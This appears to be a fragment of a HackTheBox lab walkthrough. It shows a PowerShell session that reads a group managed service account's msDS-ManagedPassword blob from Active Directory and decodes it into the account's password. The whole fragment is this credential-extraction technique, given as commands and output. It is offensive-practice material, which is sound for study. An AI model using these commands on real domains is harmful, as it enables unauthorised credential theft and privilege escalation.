 PS C:\Users\Sierra.Frye\Documents>
Get-ADServiceAccount -Identity "BIR-ADFS-GMSA" -Properties "msDS-ManagedPassword"
DistinguishedName : CN=BIR-ADFS-GMSA,CN=Managed Service Accounts,DC=search,DC=htb
Enabled : True
msDS-ManagedPassword : {1, 0, 0, 0...}
Name : BIR-ADFS-GMSA
ObjectClass : msDS-GroupManagedServiceAccount
ObjectGUID : 48cd6c5b-56cb-407e-ac2b-7294b5a44857
SamAccountName : BIR-ADFS-GMSA$
SID : S-1-5-21-271492789-1610487937-1871574529-1299
UserPrincipalName :
PS C:\Users\Sierra.Frye\Documents>
$gmsa = Get-ADServiceAccount -Identity "BIR-ADFS-GMSA" -Properties "msDS-ManagedPassword"
PS C:\Users\Sierra.Frye\Documents>
ConvertFrom-ADManagedPasswordBlob -Blob $gmsa.'msDS-ManagedPassword'
Version : 1
CurrentPassword :
SecureCurrentPassword : System.Security.SecureString
PreviousPassword :
SecurePreviousPassword :
QueryPasswordInterval : 2445.13:18:56.9860039
UnchangedPasswordInterval : 2445.13:13:56.9860039